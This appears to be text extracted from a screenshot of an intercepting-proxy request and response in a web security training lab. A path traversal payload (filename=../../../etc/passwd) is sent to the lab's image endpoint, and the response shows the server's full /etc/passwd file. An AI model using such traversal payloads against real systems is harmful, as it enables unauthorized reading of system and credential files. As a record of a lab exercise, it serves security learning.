 请求
美化 Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0a63008b0454d982806e948000a800db.web-security-academy.ne
t
3 Cookie: session=zmDYXh46ii64rJCAz8bo6IfsIBRbc53w
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a63008b0454d982806e948000a800db.web-security-ac
ademy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/n
ologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin